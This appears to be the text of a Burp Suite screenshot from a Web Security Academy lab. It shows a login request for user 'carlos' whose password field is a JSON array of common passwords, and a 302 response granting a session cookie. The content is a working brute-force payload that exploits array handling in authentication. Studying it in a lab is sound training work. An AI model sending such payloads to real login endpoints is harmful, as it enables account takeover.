 Request
Pretty Raw Hex \n
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a5e0077034c400681a666b400ca0
0b1.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":"carlos",
"password":[
20 "123456",
"password",
"12345678",
"qwerty",
"123456789",
21 "12345",
"1234",
"111111",
"1234567",
"dragon",
22 "123123",
"baseball",
"abc123",
"football",
"monkey",
23 "letmein",
"shadow",
"master",
"666666",
"qwertyuiop",
24 "123321",
"mustang",
"1234567890",
"michael",
"654321",
25 "superman",
"1qaz2wsx",
"7777777",
"121212",
"000000",
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=
EvfVYCqQilknRYSnFw8QPejGTIddHKHX;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7